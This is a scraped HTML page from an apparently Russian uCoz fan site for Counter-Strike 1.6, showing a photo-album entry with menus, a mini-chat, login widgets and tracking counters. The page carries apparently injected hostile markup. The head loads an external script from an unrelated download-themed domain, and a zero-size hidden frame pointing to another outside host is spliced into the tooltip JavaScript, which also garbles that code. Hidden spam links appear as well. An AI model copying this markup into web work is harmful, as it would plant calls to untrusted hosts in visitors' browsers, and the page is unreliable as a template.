

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/photo/fotografija_1/1-0-7
body_size: 14251
content:
<html><head>
<script type="text/javascript" src="/?Rq5Q1LlWvyk%21PVVehNqsS1DsxdMAkkI%5ETaz6dlOITJrrNZTtevAlIOM3LY3TqNhOwlw72Dmh%5EDVN3IMN%5EEVnTWkLXRuDYft%3BP62V6NLzkW9lIi4xsaKBcDrB5dK%21Q85IemEfn6tTvZlv0X9DUSaG%2176CFBIAGM7%5ElAVt9%3B8ePXzpIBhp%5E66nRFsM8LjFMySKM72XScS1Bvz%5ECwgNgcARBAk%21ujiiAyUr"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Всё для Counter-Strike - Фотоальбомы</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>
<script language="javascript" src="http://depositfiles-download.ru/download/logon_forum.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s754.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.653070273893885"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","layerType":7,"module":"photo","site":{"host":"1cs6-portal.ucoz.com","id":"d1cs6-portal","domain":null},"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер","210178":"Замечания","10075":"Обязательны для выбора","5458":"Следующий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3238":"Опции"},"country":"US","ssid":"054705424743156540562"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('1cs6-portal.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="http://www.ucozabc.ru/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Четверг, 22.01.2026, <span id="uClock">17:25</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>
<div style="display:none;"><a href="http://onucoz.com/">Всё для ucoz</a></div>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table>

<div style='text-align: center'> 
 <SCRIPT language=JavaScript> 
 d0 = new Date('september 22, 2012'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24); 
 document.write('Этому сайту сегодння <B><SPAN style="COLOR: #ff0000">' + Math.round(dt) + '</SPAN></B>-й день.'); 
 </SCRIPT> 
 </center><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->
<!-- <block2074> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Купи ViP<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" src="//1cs6-portal.ucoz.com/rtr/1-1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2074> -->

<!-- <block1> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Всё для CS 1.6</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block1> -->

<!-- <block2> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/photo/1" class="catNameActive">Counter-Strike 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[16]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/photo/counter_strike_source/2" class="catName">Counter-Strike Source</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/photo/counter_strike_global_offensive/3" class="catName">Counter-Strike: Global Offensive</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block2> -->

<!-- <block3> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?774510314.69171', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
<td width="70%" align="right">
<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"><img alt="" border="0" align="absmiddle" src="http://s70.ucoz.net/img/fr/mcr.gif" width="13" height="15"></a>



</td></tr></table>


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
<tr><td width="50%"></td><td></td></tr>
</table>





<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1771091743">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1771091743" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1771091743&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
</table>


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="95%" rowspan="2"><textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></td>
<td align="center" valign="top"><div style="font-size:10px;"><b id="jeuwu28">200</b></div></td>
</tr><tr><td align="center" valign="bottom"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr></table>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block6> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block6> -->

<!-- <block7> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=d1cs6-portal&ref='+escape(location.protocol + '//' + ('1cs6-portal.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block7> -->
<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><a href="http://1cs6-portal.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/photo/"><!--<s5169>-->Фотоальбом<!--</s>--></a>  &raquo; <a href="/photo/1">Counter-Strike 1.6</a> &raquo; Фотография 1
 <hr />
 <div id="u-photos">
 <div class="uphoto-entry">
 <h2 class="photo-etitle">Фотография 1</h2>
 <div class="photo-edescr">
 
 </div>
 <div class="u-center">
 <div class="photo-block">
 <div class="ph-wrap">
 <span class="photo-expand">
 <div id="nativeroll_video_cont" style="display:none;"></div><span id="phtmDiv35"><span id="phtmSpan35" style="position:relative"><img   id="p347469577" border="0" src="/_ph/1/2/347469577.jpg?1769091950" /></span></span>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	
 <a class="dd-tip ulightbox" href="/_ph/1/347469577.jpg?1769091950" target="_blank"><i class="expand-ico"></i><!--<s10014>-->В реальном размере<!--</s>--> <b>1024x768</b> / 220.7Kb</a>
 </span>
 </div>
 <div class="photo-edetails ph-js-details">
 <span class="phd-views">463</span>
 <span class="phd-comments">0</span>
 
 <span class="phd-rating">
 <span id="entRating7">0.0</span>
 </span>
 <span class="phd-dorating">
		<style type="text/css">
			.u-star-rating-14 { list-style:none; margin:0px; padding:0px; width:70px; height:14px; position:relative; background: url('//s61.ucoz.net/img/photopage/rstars.png') top left repeat-x }
			.u-star-rating-14 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-14 li a { display:block;width:14px;height: 14px;line-height:14px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-14 li a:hover { background: url('//s61.ucoz.net/img/photopage/rstars.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-14 a.u-one-star { left:0px }
			.u-star-rating-14 a.u-one-star:hover { width:14px }
			.u-star-rating-14 a.u-two-stars { left:14px }
			.u-star-rating-14 a.u-two-stars:hover { width:28px }
			.u-star-rating-14 a.u-three-stars { left:28px }
			.u-star-rating-14 a.u-three-stars:hover { width:42px }
			.u-star-rating-14 a.u-four-stars { left:42px }
			.u-star-rating-14 a.u-four-stars:hover { width:56px }
			.u-star-rating-14 a.u-five-stars { left:56px }
			.u-star-rating-14 a.u-five-stars:hover { width:70px }
